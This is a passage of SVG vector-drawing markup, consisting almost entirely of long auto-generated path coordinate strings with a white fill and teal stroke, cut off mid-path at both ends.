5.47679M67.5679 5.47679L67.5678 5.47652M67.5679 5.47679L67.5678 5.47652M67.5678 5.47652L67.5677 5.47625M67.5678 5.47652L67.5677 5.47625M67.5677 5.47625L67.5676 5.47598M67.5677 5.47625L67.5676 5.47598M67.5676 5.47598L67.5675 5.47571M67.5676 5.47598L67.5675 5.47571M67.5675 5.47571L67.5674 5.47544M67.5675 5.47571L67.5674 5.47544M67.5674 5.47544L67.5673 5.47517M67.5674 5.47544L67.5673 5.47517M67.5673 5.47517L67.5672 5.4749M67.5673 5.47517L67.5672 5.4749M67.5672 5.4749L67.5671 5.47463M67.5672 5.4749L67.5671 5.47463M67.5671 5.47463L67.567 5.47436M67.5671 5.47463L67.567 5.47436M67.567 5.47436L67.5669 5.47409M67.567 5.47436L67.5669 5.47409M67.5669 5.47409L67.5667 5.47382M67.5669 5.47409L67.5667 5.47382M67.5667 5.47382L67.5666 5.47355M67.5667 5.47382L67.5666 5.47355M67.5666 5.47355L67.5665 5.47328M67.5666 5.47355L67.5665 5.47328M67.5665 5.47328L67.5664 5.47301M67.5665 5.47328L67.5664 5.47301M67.5664 5.47301L67.5663 5.47274M67.5664 5.47301L67.5663 5.47274M67.5663 5.47274L67.5662 5.47247M67.5663 5.47274L67.5662 5.47247M67.5662 5.47247L67.5661 5.4722M67.5662 5.47247L67.5661 5.4722M67.5661 5.4722L67.566 5.47193M67.5661 5.4722L67.566 5.47193M67.566 5.47193L67.5659 5.47166M67.566 5.47193L67.5659 5.47166M67.5659 5.47166L67.5658 5.47139M67.5659 5.47166L67.5658 5.47139M67.5658 5.47139L67.5657 5.47111M67.5658 5.47139L67.5657 5.47111M67.5657 5.47111L67.5656 5.47084M67.5657 5.47111L67.5656 5.47084M67.5656 5.47084L67.5655 5.47057M67.5656 5.47084L67.5655 5.47057M67.5655 5.47057L67.5654 5.4703M67.5655 5.47057L67.5654 5.4703M67.5654 5.4703L67.5653 5.47003M67.5654 5.4703L67.5653 5.47003M67.5653 5.47003L67.5652 5.46976M67.5653 5.47003L67.5652 5.46976M67.5652 5.46976L67.5651 5.46949M67.5652 5.46976L67.5651 5.46949M67.5651 5.46949L67.565 5.46922M67.5651 5.46949L67.565 5.46922M67.565 5.46922L67.5649 5.46895M67.565 5.46922L67.5649 5.46895M67.5649 5.46895L67.5648 5.46868M67.5649 5.46895L67.5648 5.46868M67.5648 5.46868L67.5647 5.46841M67.5648 5.46868L67.5647 5.46841M67.5647 5.46841L67.5646 5.46814M67.5647 5.46841L67.5646 5.46814M67.5646 5.46814L67.5645 5.46787M67.5646 5.46814L67.5645 5.46787M67.5645 5.46787L67.5643 5.4676M67.5645 5.46787L67.5643 5.4676M67.5643 5.4676L67.5642 5.46733M67.5643 5.4676L67.5642 5.46733M67.5642 5.46733L67.5641 5.46706M67.5642 5.46733L67.5641 5.46706M67.5641 5.46706L67.564 5.46679M67.5641 5.46706L67.564 5.46679M67.564 5.46679L67.5639 5.46652M67.564 5.46679L67.5639 5.46652M67.5639 5.46652L67.5638 5.46625M67.5639 5.46652L67.5638 5.46625M67.5638 5.46625L67.5637 5.46598M67.5638 5.46625L67.5637 5.46598M67.5637 5.46598L67.5636 5.46571M67.5637 5.46598L67.5636 5.46571M67.5636 5.46571L67.5635 5.46544M67.5636 5.46571L67.5635 5.46544M67.5635 5.46544L67.5634 5.46517M67.5635 5.46544L67.5634 5.46517M67.5634 5.46517L67.5633 5.4649M67.5634 5.46517L67.5633 5.4649M67.5633 5.4649L67.5632 5.46463M67.5633 5.4649L67.5632 5.46463M67.5632 5.46463L67.5631 5.46435M67.5632 5.46463L67.5631 5.46435M67.5631 5.46435L67.563 5.46408M67.5631 5.46435L67.563 5.46408M67.563 5.46408L67.5629 5.46381M67.563 5.46408L67.5629 5.46381M67.5629 5.46381L67.5628 5.46354M67.5629 5.46381L67.5628 5.46354M67.5628 5.46354L67.5627 5.46327M67.5628 5.46354L67.5627 5.46327M67.5627 5.46327L67.5626 5.463M67.5627 5.46327L67.5626 5.463M67.5626 5.463L67.5625 5.46273M67.5626 5.463L67.5625 5.46273M67.5625 5.46273L67.5624 5.46246M67.5625 5.46273L67.5624 5.46246M67.5624 5.46246L67.5623 5.46219M67.5624 5.46246L67.5623 5.46219M67.5623 5.46219L67.5622 5.46192M67.5623 5.46219L67.5622 5.46192M67.5622 5.46192L67.562 5.46165M67.5622 5.46192L67.562 5.46165M67.562 5.46165L67.5619 5.46138M67.562 5.46165L67.5619 5.46138M67.5619 5.46138L67.5618 5.46111M67.5619 5.46138L67.5618 5.46111M67.5618 5.46111L67.5617 5.46084M67.5618 5.46111L67.5617 5.46084M67.5617 5.46084L67.5616 5.46057M67.5617 5.46084L67.5616 5.46057M67.5616 5.46057L67.5615 5.4603M67.5616 5.46057L67.5615 5.4603M67.5615 5.4603L67.5614 5.46003M67.5615 5.4603L67.5614 5.46003M67.5614 5.46003L67.5613 5.45976M67.5614 5.46003L67.5613 5.45976M67.5613 5.45976L67.5612 5.45949M67.5613 5.45976L67.5612 5.45949M67.5612 5.45949L67.5611 5.45922M67.5612 5.45949L67.5611 5.45922M67.5611 5.45922L67.561 5.45895M67.5611 5.45922L67.561 5.45895M67.561 5.45895L67.5609 5.45868M67.561 5.45895L67.5609 5.45868M67.5609 5.45868L67.5608 5.45841M67.5609 5.45868L67.5608 5.45841M67.5608 5.45841L67.5607 5.45814M67.5608 5.45841L67.5607 5.45814M67.5607 5.45814L67.5606 5.45787M67.5607 5.45814L67.5606 5.45787M67.5606 5.45787L67.5605 5.45759M67.5606 5.45787L67.5605 5.45759M67.5605 5.45759L67.5604 5.45732M67.5605 5.45759L67.5604 5.45732M67.5604 5.45732L67.5603 5.45705M67.5604 5.45732L67.5603 5.45705M67.5603 5.45705L67.5602 5.45678M67.5603 5.45705L67.5602 5.45678M67.5602 5.45678L67.5601 5.45651M67.5602 5.45678L67.5601 5.45651M67.5601 5.45651L67.56 5.45624M67.5601 5.45651L67.56 5.45624M67.56 5.45624L67.5599 5.45597M67.56 5.45624L67.5599 5.45597M67.5599 5.45597L67.5598 5.4557M67.5599 5.45597L67.5598 5.4557M67.5598 5.4557L67.5596 5.45543M67.5598 5.4557L67.5596 5.45543M67.5596 5.45543L67.5595 5.45516M67.5596 5.45543L67.5595 5.45516M67.5595 5.45516L67.5594 5.45489M67.5595 5.45516L67.5594 5.45489M67.5594 5.45489L67.5593 5.45462M67.5594 5.45489L67.5593 5.45462M67.5593 5.45462L67.5592 5.45435M67.5593 5.45462L67.5592 5.45435M67.5592 5.45435L67.5591 5.45408M67.5592 5.45435L67.5591 5.45408M67.5591 5.45408L67.559 5.45381M67.5591 5.45408L67.559 5.45381M67.559 5.45381L67.5589 5.45354M67.559 5.45381L67.5589 5.45354M67.5589 5.45354L67.5588 5.45327M67.5589 5.45354L67.5588 5.45327M67.5588 5.45327L67.5587 5.453M67.5588 5.45327L67.5587 5.453M67.5587 5.453L67.5586 5.45273M67.5587 5.453L67.5586 5.45273M67.5586 5.45273L67.5585 5.45246M67.5586 5.45273L67.5585 5.45246M67.5585 5.45246L67.5584 5.45219M67.5585 5.45246L67.5584 5.45219M67.5584 5.45219L67.5583 5.45192M67.5584 5.45219L67.5583 5.45192M67.5583 5.45192L67.5582 5.45165M67.5583 5.45192L67.5582 5.45165M67.5582 5.45165L67.5581 5.45138M67.5582 5.45165L67.5581 5.45138M67.5581 5.45138L67.558 5.45111M67.5581 5.45138L67.558 5.45111M67.558 5.45111L67.5579 5.45083M67.558 5.45111L67.5579 5.45083M67.5579 5.45083L67.5578 5.45056M67.5579 5.45083L67.5578 5.45056M67.5578 5.45056L67.5577 5.45029M67.5578 5.45056L67.5577 5.45029M67.5577 5.45029L67.5576 5.45002M67.5577 5.45029L67.5576 5.45002M67.5576 5.45002L67.5575 5.44975M67.5576 5.45002L67.5575 5.44975M67.5575 5.44975L67.5574 5.44948M67.5575 5.44975L67.5574 5.44948M67.5574 5.44948L67.5572 5.44921M67.5574 5.44948L67.5572 5.44921M67.5572 5.44921L67.5571 5.44894M67.5572 5.44921L67.5571 5.44894M67.5571 5.44894L67.557 5.44867M67.5571 5.44894L67.557 5.44867M67.557 5.44867L67.5569 5.4484M67.557 5.44867L67.5569 5.4484M67.5569 5.4484L67.5568 5.44813M67.5569 5.4484L67.5568 5.44813M67.5568 5.44813L67.5567 5.44786M67.5568 5.44813L67.5567 5.44786M67.5567 5.44786L67.5566 5.44759M67.5567 5.44786L67.5566 5.44759M67.5566 5.44759L67.5565 5.44732M67.5566 5.44759L67.5565 5.44732M67.5565 5.44732L67.5564 5.44705M67.5565 5.44732L67.5564 5.44705M67.5564 5.44705L67.5563 5.44678M67.5564 5.44705L67.5563 5.44678M67.5563 5.44678L67.5562 5.44651M67.5563 5.44678L67.5562 5.44651M67.5562 5.44651L67.5561 5.44624M67.5562 5.44651L67.5561 5.44624M67.5561 5.44624L67.556 5.44597M67.5561 5.44624L67.556 5.44597M67.556 5.44597L67.5559 5.4457M67.556 5.44597L67.5559 5.4457M67.5559 5.4457L67.5558 5.44543M67.5559 5.4457L67.5558 5.44543M67.5558 5.44543L67.5557 5.44516M67.5558 5.44543L67.5557 5.44516M67.5557 5.44516L67.5556 5.44489M67.5557 5.44516L67.5556 5.44489M67.5556 5.44489L67.5555 5.44462M67.5556 5.44489L67.5555 5.44462M67.5555 5.44462L67.5554 5.44435M67.5555 5.44462L67.5554 5.44435M67.5554 5.44435L67.5553 5.44407M67.5554 5.44435L67.5553 5.44407M67.5553 5.44407L67.5552 5.4438M67.5553 5.44407L67.5552 5.4438M67.5552 5.4438L67.5551 5.44353M67.5552 5.4438L67.5551 5.44353M67.5551 5.44353L67.555 5.44326M67.5551 5.44353L67.555 5.44326M67.555 5.44326L67.5548 5.44299M67.555 5.44326L67.5548 5.44299M67.5548 5.44299L67.5547 5.44272M67.5548 5.44299L67.5547 5.44272M67.5547 5.44272L67.5546 5.44245M67.5547 5.44272L67.5546 5.44245M67.5546 5.44245L67.5545 5.44218M67.5546 5.44245L67.5545 5.44218M67.5545 5.44218L67.5544 5.44191M67.5545 5.44218L67.5544 5.44191M67.5544 5.44191L67.5543 5.44164M67.5544 5.44191L67.5543 5.44164M67.5543 5.44164L67.5542 5.44137M67.5543 5.44164L67.5542 5.44137M67.5542 5.44137L67.5541 5.4411M67.5542 5.44137L67.5541 5.4411M67.5541 5.4411L67.554 5.44083M67.5541 5.4411L67.554 5.44083M67.554 5.44083L67.5539 5.44056M67.554 5.44083L67.5539 5.44056M67.5539 5.44056L67.5538 5.44029M67.5539 5.44056L67.5538 5.44029M67.5538 5.44029L67.5537 5.44002M67.5538 5.44029L67.5537 5.44002M67.5537 5.44002L67.5536 5.43975M67.5537 5.44002L67.5536 5.43975M67.5536 5.43975L67.5535 5.43948M67.5536 5.43975L67.5535 5.43948M67.5535 5.43948L67.5534 5.43921M67.5535 5.43948L67.5534 5.43921M67.5534 5.43921L67.5533 5.43894M67.5534 5.43921L67.5533 5.43894M67.5533 5.43894L67.5532 5.43867M67.5533 5.43894L67.5532 5.43867M67.5532 5.43867L67.5531 5.4384M67.5532 5.43867L67.5531 5.4384M67.5531 5.4384L67.553 5.43813M67.5531 5.4384L67.553 5.43813M67.553 5.43813L67.5529 5.43786M67.553 5.43813L67.5529 5.43786M67.5529 5.43786L67.5528 5.43759M67.5529 5.43786L67.5528 5.43759M67.5528 5.43759L67.5527 5.43731M67.5528 5.43759L67.5527 5.43731M67.5527 5.43731L67.5526 5.43704M67.5527 5.43731L67.5526 5.43704M67.5526 5.43704L67.5524 5.43677M67.5526 5.43704L67.5524 5.43677M67.5524 5.43677L67.5523 5.4365M67.5524 5.43677L67.5523 5.4365M67.5523 5.4365L67.5522 5.43623M67.5523 5.4365L67.5522 5.43623M67.5522 5.43623L67.5521 5.43596M67.5522 5.43623L67.5521 5.43596M67.5521 5.43596L67.552 5.43569M67.5521 5.43596L67.552 5.43569M67.552 5.43569L67.5519 5.43542M67.552 5.43569L67.5519 5.43542M67.5519 5.43542L67.5518 5.43515M67.5519 5.43542L67.5518 5.43515M67.5518 5.43515L67.5517 5.43488M67.5518 5.43515L67.5517 5.43488M67.5517 5.43488L67.5516 5.43461M67.5517 5.43488L67.5516 5.43461M67.5516 5.43461L67.5515 5.43434M67.5516 5.43461L67.5515 5.43434M67.5515 5.43434L67.5514 5.43407M67.5515 5.43434L67.5514 5.43407M67.5514 5.43407L67.5513 5.4338M67.5514 5.43407L67.5513 5.4338M67.5513 5.4338L67.5512 5.43353M67.5513 5.4338L67.5512 5.43353M67.5512 5.43353L67.5511 5.43326M67.5512 5.43353L67.5511 5.43326M67.5511 5.43326L67.551 5.43299M67.5511 5.43326L67.551 5.43299M67.551 5.43299L67.5509 5.43272M67.551 5.43299L67.5509 5.43272M67.5509 5.43272L67.5508 5.43245M67.5509 5.43272L67.5508 5.43245M67.5508 5.43245L67.5507 5.43218M67.5508 5.43245L67.5507 5.43218M67.5507 5.43218L67.5506 5.43191M67.5507 5.43218L67.5506 5.43191M67.5506 5.43191L67.5505 5.43164M67.5506 5.43191L67.5505 5.43164M67.5505 5.43164L67.5504 5.43137M67.5505 5.43164L67.5504 5.43137M67.5504 5.43137L67.5503 5.4311M67.5504 5.43137L67.5503 5.4311M67.5503 5.4311L67.5501 5.43082M67.5503 5.4311L67.5501 5.43082M67.5501 5.43082L67.55 5.43055M67.5501 5.43082L67.55 5.43055M67.55 5.43055L67.5499 5.43028M67.55 5.43055L67.5499 5.43028M67.5499 5.43028L67.5498 5.43001M67.5499 5.43028L67.5498 5.43001M67.5498 5.43001L67.5497 5.42974M67.5498 5.43001L67.5497 5.42974M67.5497 5.42974L67.5496 5.42947M67.5497 5.42974L67.5496 5.42947M67.5496 5.42947L67.5495 5.4292M67.5496 5.42947L67.5495 5.4292M67.5495 5.4292L67.5494 5.42893M67.5495 5.4292L67.5494 5.42893M67.5494 5.42893L67.5493 5.42866M67.5494 5.42893L67.5493 5.42866M67.5493 5.42866L67.5492 5.42839M67.5493 5.42866L67.5492 5.42839M67.5492 5.42839L67.5491 5.42812M67.5492 5.42839L67.5491 5.42812M67.5491 5.42812L67.549 5.42785M67.5491 5.42812L67.549 5.42785M67.549 5.42785L67.5489 5.42758M67.549 5.42785L67.5489 5.42758M67.5489 5.42758L67.5488 5.42731M67.5489 5.42758L67.5488 5.42731M67.5488 5.42731L67.5487 5.42704M67.5488 5.42731L67.5487 5.42704M67.5487 5.42704L67.5486 5.42677M67.5487 5.42704L67.5486 5.42677M67.5486 5.42677L67.5485 5.4265M67.5486 5.42677L67.5485 5.4265M67.5485 5.4265L67.5484 5.42623M67.5485 5.4265L67.5484 5.42623M67.5484 5.42623L67.5483 5.42596M67.5484 5.42623L67.5483 5.42596M67.5483 5.42596L67.5482 5.42569M67.5483 5.42596L67.5482 5.42569M67.5482 5.42569L67.5481 5.42542M67.5482 5.42569L67.5481 5.42542M67.5481 5.42542L67.548 5.42515M67.5481 5.42542L67.548 5.42515M67.548 5.42515L67.5479 5.42488M67.548 5.42515L67.5479 5.42488M67.5479 5.42488L67.5477 5.42461M67.5479 5.42488L67.5477 5.42461M67.5477 5.42461L67.5476 5.42434M67.5477 5.42461L67.5476 5.42434M67.5476 5.42434L67.5475 5.42406M67.5476 5.42434L67.5475 5.42406M67.5475 5.42406L67.5474 5.42379M67.5475 5.42406L67.5474 5.42379M67.5474 5.42379L67.5473 5.42352M67.5474 5.42379L67.5473 5.42352M67.5473 5.42352L67.5472 5.42325M67.5473 5.42352L67.5472 5.42325M67.5472 5.42325L67.5471 5.42298M67.5472 5.42325L67.5471 5.42298M67.5471 5.42298L67.547 5.42271M67.5471 5.42298L67.547 5.42271M67.547 5.42271L67.5469 5.42244M67.547 5.42271L67.5469 5.42244M67.5469 5.42244L67.5468 5.42217M67.5469 5.42244L67.5468 5.42217M67.5468 5.42217L67.5467 5.4219M67.5468 5.42217L67.5467 5.4219M67.5467 5.4219L67.5466 5.42163M67.5467 5.4219L67.5466 5.42163M67.5466 5.42163L67.5465 5.42136M67.5466 5.42163L67.5465 5.42136M67.5465 5.42136L67.5464 5.42109M67.5465 5.42136L67.5464 5.42109M67.5464 5.42109L67.5463 5.42082M67.5464 5.42109L67.5463 5.42082M67.5463 5.42082L67.5462 5.42055M67.5463 5.42082L67.5462 5.42055M67.5462 5.42055L67.5461 5.42028M67.5462 5.42055L67.5461 5.42028M67.5461 5.42028L67.546 5.42001M67.5461 5.42028L67.546 5.42001M67.546 5.42001L67.5459 5.41974M67.546 5.42001L67.5459 5.41974M67.5459 5.41974L67.5458 5.41947M67.5459 5.41974L67.5458 5.41947M67.5458 5.41947L67.5457 5.4192M67.5458 5.41947L67.5457 5.4192M67.5457 5.4192L67.5456 5.41893M67.5457 5.4192L67.5456 5.41893M67.5456 5.41893L67.5455 5.41866M67.5456 5.41893L67.5455 5.41866M67.5455 5.41866L67.5453 5.41839M67.5455 5.41866L67.5453 5.41839M67.5453 5.41839L67.5452 5.41812M67.5453 5.41839L67.5452 5.41812M67.5452 5.41812L67.5451 5.41785M67.5452 5.41812L67.5451 5.41785M67.5451 5.41785L67.545 5.41758M67.5451 5.41785L67.545 5.41758M67.545 5.41758L67.5449 5.4173M67.545 5.41758L67.5449 5.4173M67.5449 5.4173L67.5448 5.41703M67.5449 5.4173L67.5448 5.41703M67.5448 5.41703L67.5447 5.41676M67.5448 5.41703L67.5447 5.41676M67.5447 5.41676L67.5446 5.41649M67.5447 5.41676L67.5446 5.41649M67.5446 5.41649L67.5445 5.41622M67.5446 5.41649L67.5445 5.41622M67.5445 5.41622L67.5444 5.41595M67.5445 5.41622L67.5444 5.41595M67.5444 5.41595L67.5443 5.41568M67.5444 5.41595L67.5443 5.41568M67.5443 5.41568L67.5442 5.41541M67.5443 5.41568L67.5442 5.41541M67.5442 5.41541L67.5441 5.41514M67.5442 5.41541L67.5441 5.41514M67.5441 5.41514L67.544 5.41487M67.5441 5.41514L67.544 5.41487M67.544 5.41487L67.5439 5.4146M67.544 5.41487L67.5439 5.4146M67.5439 5.4146L67.5438 5.41433M67.5439 5.4146L67.5438 5.41433M67.5438 5.41433L67.5437 5.41406M67.5438 5.41433L67.5437 5.41406M67.5437 5.41406L67.5436 5.41379M67.5437 5.41406L67.5436 5.41379M67.5436 5.41379L67.5435 5.41352M67.5436 5.41379L67.5435 5.41352M67.5435 5.41352L67.5434 5.41325M67.5435 5.41352L67.5434 5.41325M67.5434 5.41325L67.5433 5.41298M67.5434 5.41325L67.5433 5.41298M67.5433 5.41298L67.5432 5.41271M67.5433 5.41298L67.5432 5.41271M67.5432 5.41271L67.5431 5.41244M67.5432 5.41271L67.5431 5.41244M67.5431 5.41244L67.5429 5.41217M67.5431 5.41244L67.5429 5.41217M67.5429 5.41217L67.5428 5.4119M67.5429 5.41217L67.5428 5.4119M67.5428 5.4119L67.5427 5.41163M67.5428 5.4119L67.5427 5.41163M67.5427 5.41163L67.5426 5.41136M67.5427 5.41163L67.5426 5.41136M67.5426 5.41136L67.5425 5.41109M67.5426 5.41136L67.5425 5.41109M67.5425 5.41109L67.5424 5.41082M67.5425 5.41109L67.5424 5.41082M67.5424 5.41082L67.5423 5.41054M67.5424 5.41082L67.5423 5.41054M67.5423 5.41054L67.5422 5.41027M67.5423 5.41054L67.5422 5.41027M67.5422 5.41027L67.5421 5.41M67.5422 5.41027L67.5421 5.41M67.5421 5.41L67.542 5.40973M67.5421 5.41L67.542 5.40973M67.542 5.40973L67.5419 5.40946M67.542 5.40973L67.5419 5.40946M67.5419 5.40946L67.5418 5.40919M67.5419 5.40946L67.5418 5.40919M67.5418 5.40919L67.5417 5.40892M67.5418 5.40919L67.5417 5.40892M67.5417 5.40892L67.5416 5.40865M67.5417 5.40892L67.5416 5.40865M67.5416 5.40865L67.5415 5.40838M67.5416 5.40865L67.5415 5.40838M67.5415 5.40838L67.5414 5.40811M67.5415 5.40838L67.5414 5.40811M67.5414 5.40811L67.5413 5.40784M67.5414 5.40811L67.5413 5.40784M67.5413 5.40784L67.5412 5.40757M67.5413 5.40784L67.5412 5.40757M67.5412 5.40757L67.5411 5.4073M67.5412 5.40757L67.5411 5.4073M67.5411 5.4073L67.541 5.40703M67.5411 5.4073L67.541 5.40703M67.541 5.40703L67.5409 5.40676M67.541 5.40703L67.5409 5.40676M67.5409 5.40676L67.5408 5.40649M67.5409 5.40676L67.5408 5.40649M67.5408 5.40649L67.5407 5.40622M67.5408 5.40649L67.5407 5.40622M67.5407 5.40622L67.5405 5.40595M67.5407 5.40622L67.5405 5.40595M67.5405 5.40595L67.5404 5.40568M67.5405 5.40595L67.5404 5.40568M67.5404 5.40568L67.5403 5.40541M67.5404 5.40568L67.5403 5.40541M67.5403 5.40541L67.5402 5.40514M67.5403 5.40541L67.5402 5.40514M67.5402 5.40514L67.5401 5.40487M67.5402 5.40514L67.5401 5.40487M67.5401 5.40487L67.54 5.4046M67.5401 5.40487L67.54 5.4046M67.54 5.4046L67.5399 5.40433M67.54 5.4046L67.5399 5.40433M67.5399 5.40433L67.5398 5.40406M67.5399 5.40433L67.5398 5.40406M67.5398 5.40406L67.5397 5.40378M67.5398 5.40406L67.5397 5.40378M67.5397 5.40378L67.5396 5.40351M67.5397 5.40378L67.5396 5.40351M67.5396 5.40351L67.5395 5.40324M67.5396 5.40351L67.5395 5.40324M67.5395 5.40324L67.5394 5.40297M67.5395 5.40324L67.5394 5.40297M67.5394 5.40297L67.5393 5.4027M67.5394 5.40297L67.5393 5.4027M67.5393 5.4027L67.5392 5.40243M67.5393 5.4027L67.5392 5.40243M67.5392 5.40243L67.5391 5.40216M67.5392 5.40243L67.5391 5.40216M67.5391 5.40216L67.539 5.40189M67.5391 5.40216L67.539 5.40189M67.539 5.40189L67.5389 5.40162M67.539 5.40189L67.5389 5.40162M67.5389 5.40162L67.5388 5.40135M67.5389 5.40162L67.5388 5.40135M67.5388 5.40135L67.5387 5.40108M67.5388 5.40135L67.5387 5.40108M67.5387 5.40108L67.5386 5.40081M67.5387 5.40108L67.5386 5.40081M67.5386 5.40081L67.5385 5.40054M67.5386 5.40081L67.5385 5.40054M67.5385 5.40054L67.5384 5.40027M67.5385 5.40054L67.5384 5.40027M67.5384 5.40027L67.5382 5.4M67.5384 5.40027L67.5382 5.4M67.5382 5.4L67.5381 5.39973M67.5382 5.4L67.5381 5.39973M67.5381 5.39973L67.538 5.39946M67.5381 5.39973L67.538 5.39946M67.538 5.39946L67.5379 5.39919M67.538 5.39946L67.5379 5.39919M67.5379 5.39919L67.5378 5.39892M67.5379 5.39919L67.5378 5.39892M67.5378 5.39892L67.5377 5.39865M67.5378 5.39892L67.5377 5.39865M67.5377 5.39865L67.5376 5.39838M67.5377 5.39865L67.5376 5.39838M67.5376 5.39838L67.5375 5.39811M67.5376 5.39838L67.5375 5.39811M67.5375 5.39811L67.5374 5.39784M67.5375 5.39811L67.5374 5.39784M67.5374 5.39784L67.5373 5.39757M67.5374 5.39784L67.5373 5.39757M67.5373 5.39757L67.5372 5.3973M67.5373 5.39757L67.5372 5.3973M67.5372 5.3973L67.5371 5.39702M67.5372 5.3973L67.5371 5.39702M67.5371 5.39702L67.537 5.39675M67.5371 5.39702L67.537 5.39675M67.537 5.39675L67.5369 5.39648M67.537 5.39675L67.5369 5.39648M67.5369 5.39648L67.5368 5.39621M67.5369 5.39648L67.5368 5.39621M67.5368 5.39621L67.5367 5.39594L67.5368 5.39621Z" fill="white" stroke="#06B5B5" stroke-width="0.1"/>
<path d="M76.0857 8.61786C76.2794 8.78383 76.553 8.85336 76.8824 8.72622L76.8843 8.72549L76.8862 8.72476L76.888 8.72403L76.8899 8.7233L76.8918 8.72257L76.8937 8.72185L76.8956 8.72112L76.8975 8.72039L76.8994 8.71966L76.9012 8.71894L76.9031 8.71821L76.905 8.71748L76.9069 8.71676L76.9088 8.71603L76.9106 8.71531L76.9125 8.71458L76.9144 8.71386L76.9163 8.71313L76.9181 8.71241L76.92 8.71169L76.9219 8.71096L76.9238 8.71024L76.9256 8.70952L76.9275 8.7088L76.9294 8.70808L76.9312 8.70736L76.9331 8.70664L76.935 8.70591L76.9368 8.70519L76.9387 8.70447L76.9406 8.70376L76.9424 8.70304L76.9443 8.70232L76.9462 8.7016L76.948 8.70088L76.9499 8.70016L76.9517 8.69945L76.9536 8.69873L76.9554 8.69801L76.9573 8.6973L76.9592 8.69658L76.961 8.69586L76.9629 8.69515L76.9647 8.69443L76.9666 8.69372L76.9684 8.693L76.9703 8.69229L76.9721 8.69158L76.974 8.69086L76.9758 8.69015L76.9777 8.68943L76.9795 8.68872L76.9814 8.68801L76.9832 8.6873L76.985 8.68659L76.9869 8.68587L76.9887 8.68516L76.9906 8.68445L76.9924 8.68374L76.9943 8.68303L76.9961 8.68232L76.9979 8.68161L76.9998 8.6809L77.0016 8.68019L77.0035 8.67948L77.0053 8.67877L77.0071 8.67806L77.009 8.67735L77.0108 8.67664L77.0126 8.67594L77.0145 8.67523L77.0163 8.67452L77.0181 8.67381L77.02 8.67311L77.0218 8.6724L77.0236 8.67169L77.0255 8.67099L77.0273 8.67028L77.0291 8.66957L77.0309 8.66887L77.0328 8.66816L77.0346 8.66746L77.0364 8.66675L77.0382 8.66605L77.0401 8.66534L77.0419 8.66464L77.0437 8.66393L77.0455 8.66323L77.0474 8.66252L77.0492 8.66182L77.051 8.66112L77.0528 8.66041L77.0547 8.65971L77.0565 8.65901L77.0583 8.6583L77.0601 8.6576L77.0619 8.6569L77.0638 8.6562L77.0656 8.6555L77.0674 8.65479L77.0692 8.65409L77.071 8.65339L77.0729 8.65269L77.0747 8.65199L77.0765 8.65129L77.0783 8.65058L77.0801 8.64988L77.0819 8.64918L77.0837 8.64848L77.0856 8.64778L77.0874 8.64708L77.0892 8.64638L77.091 8.64568L77.0928 8.64498L77.0946 8.64428L77.0964 8.64358L77.0982 8.64288L77.1001 8.64218L77.1019 8.64149L77.1037 8.64079L77.1055 8.64009L77.1073 8.63939L77.1091 8.63869L77.1109 8.63799L77.1127 8.63729L77.1145 8.63659L77.1163 8.6359L77.1182 8.6352L77.12 8.6345L77.1218 8.6338L77.1236 8.6331L77.1254 8.63241L77.1272 8.63171L77.129 8.63101L77.1308 8.63031L77.1326 8.62962L77.1344 8.62892L77.1362 8.62822L77.138 8.62752L77.1398 8.62683L77.1416 8.62613L77.1435 8.62543L77.1453 8.62474L77.1471 8.62404L77.1489 8.62334L77.1507 8.62265L77.1525 8.62195L77.1543 8.62125L77.1561 8.62056L77.1579 8.61986L77.1597 8.61916L77.1615 8.61847L77.1633 8.61777L77.1651 8.61708L77.1669 8.61638L77.1687 8.61568L77.1705 8.61499L77.1723 8.61429L77.1741 8.61359L77.1759 8.6129L77.1777 8.6122L77.1795 8.61151L77.1813 8.61081L77.1831 8.61011L77.1849 8.60942L77.1867 8.60872L77.1885 8.60803L77.1903 8.60733L77.1921 8.60663L77.194 8.60594L77.1958 8.60524L77.1976 8.60455L77.1994 8.60385L77.2012 8.60316L77.203 8.60246L77.2048 8.60176L77.2066 8.60107L77.2084 8.60037L77.2102 8.59968L77.212 8.59898L77.2138 8.59828L77.2156 8.59759L77.2174 8.59689L77.2192 8.5962L77.221 8.5955L77.2228 8.5948L77.2246 8.59411L77.2264 8.59341L77.2282 8.59271L77.23 8.59202L77.2318 8.59132L77.2336 8.59062L77.2354 8.58993L77.2372 8.58923L77.239 8.58854L77.2408 8.58784L77.2426 8.58714L77.2444 8.58645L77.2463 8.58575L77.2481 8.58505L77.2499 8.58435L77.2517 8.58366L77.2535 8.58296L77.2553 8.58226L77.2571 8.58157L77.2589 8.58087L77.2607 8.58017L77.2625 8.57947L77.2643 8.57878L77.2661 8.57808L77.2679 8.57738L77.2697 8.57668L77.2715 8.57598L77.2734 8.57529L77.2752 8.57459L77.277 8.57389L77.2788 8.57319L77.2806 8.57249L77.2824 8.57179L77.2842 8.5711L77.286 8.5704L77.2878 8.5697L77.2896 8.569L77.2915 8.5683L77.2933 8.5676L77.2951 8.5669L77.2969 8.5662L77.2987 8.5655L77.3005 8.5648L77.3023 8.5641L77.3041 8.5634L77.306 8.5627L77.3078 8.562L77.3096 8.5613L77.3114 8.5606L77.3132 8.5599L77.315 8.5592L77.3168 8.5585L77.3187 8.55779L77.3205 8.55709L77.3223 8.55639L77.3241 8.55569L77.3259 8.55499L77.3278 8.55428L77.3296 8.55358L77.3314 8.55288L77.3332 8.55218L77.335 8.55147L77.3369 8.55077L77.3387 8.55007L77.3405 8.54936L77.3423 8.54866L77.3441 8.54796L77.346 8.54725L77.3478 8.54655L77.3496 8.54584L77.3514 8.54514L77.3533 8.54443L77.3551 8.54373L77.3569 8.54302L77.3588 8.54232L77.3606 8.54161L77.3624 8.54091L77.3642 8.5402L77.3661 8.53949L77.3679 8.53879L77.3697 8.53808L77.3716 8.53737L77.3734 8.53667L77.3752 8.53596L77.3771 8.53525L77.3789 8.53454L77.3807 8.53383L77.3826 8.53312L77.3844 8.53242L77.3862 8.53171L77.3881 8.531L77.3899 8.53029L77.3918 8.52958L77.3936 8.52887L77.3954 8.52816L77.3973 8.52745L77.3991 8.52674L77.401 8.52603L77.4028 8.52531L77.4046 8.5246L77.4065 8.52389L77.4083 8.52318L77.4102 8.52247L77.412 8.52175L77.4139 8.52104L77.4157 8.52033L77.4176 8.51961L77.4194 8.5189L77.4213 8.51818L77.4231 8.51747L77.425 8.51676L77.4268 8.51604L77.4287 8.51532L77.4305 8.51461L77.4324 8.51389L77.4342 8.51318L77.4361 8.51246L77.438 8.51174L77.4398 8.51103L77.4417 8.51031L77.4435 8.50959L77.4454 8.50887L77.4473 8.50815L77.4491 8.50743L77.451 8.50671L77.4528 8.506L77.4547 8.50528L77.4566 